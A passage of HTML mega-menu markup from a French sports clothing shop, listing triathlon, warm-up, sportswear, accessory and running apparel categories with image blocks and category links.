    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3297"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0cb34b3611-trifonctions-ld.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3298"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Femme longues distances</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/768-trifonctions-femme-longues-distances">Trifonctions Femme longues distances</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3295"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/490e472cb3-trifonctions-enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3296"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Enfants</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/803-trifonctions-enfants">Trifonctions Enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3293"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cabe5dec76-trifonctions-homme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3294"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Homme courtes distances</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1198-trifonctions-homme-courtes-distances">Trifonctions Homme courtes distances</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3299"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1ee5a87f73-trifonctions-femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3300"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Femme Courtes Distances</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1199-trifonctions-femme-courtes-distances">Trifonctions Femme Courtes Distances</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2655"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/trifonction-homme-elite-silasport-classy-style-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2656"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Cuissard tri</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/666-cuissard-tri">Cuissard TRI</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2646"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2227_tops_shorts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2647"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Top tri</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/670-top-tri">Top TRI</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Échauffement
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2736"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Échauffement</span>
        <div class="ets_mm_block_content">        
                            Échauffement
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2737"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cabb9d2b61-gilet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2738"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1239-gilets-sans-manches">Gilets sans manches</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2739"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-mi-saison.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2740"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1307-vestes-mi-saison">Vestes Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2741"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2742"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1306-pluie-et-securite">Pluie et Sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2743"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes-thermiques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2744"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1308-vestes-thermiques">Vestes Thermiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2745"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2746"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1309-collants-zippes">Collants zippés</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2661"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2664"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots-techniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2665"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1295-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2666"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2667"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/560-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2668"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/628b3d9f4d-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2669"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/561-sweats">Sweats</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2671"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2371_vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2670"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1296-vestes-et-doudounes">Vestes et doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2672"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pantalon-de-jogging-armos-legend_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2673"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2674"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes-courtes-coton-lifestyle-armos-active-noir_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2675"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2676"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/864b984ecf-gilets_securite-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2677"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1110-gilets-securite">Gilets sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2678"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2683"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ceinture_porte-dossard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2684"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/859-ceinture-porte-dossard">Ceinture / Porte dossard</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Running
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements haut
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2832"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Haut</span>
        <div class="ets_mm_block_content">        
                            Vêtements Haut
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2837"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_courtes-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2838"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/180-maillots-homme">Maillots Homme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2845"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Pluie et Sécurité</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes_pluie.jpg" alt="Pluie et Sécurité" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2846"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/325-vestes-impermeables">Vestes imperméables</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3067"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3067_maillot-running-femme-perfo-armos-asteria-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3068"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/770-maillots-femme">Maillots Femme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2833"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2307_b93c46091b-debardeurs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2834"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeurs</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/671-debardeurs-homme">Débardeurs Homme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2839"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/debardeur-running-femme-perfo-armos-asteria-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2840"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeurs</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1197-debardeurs-femme">Débardeurs Femme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
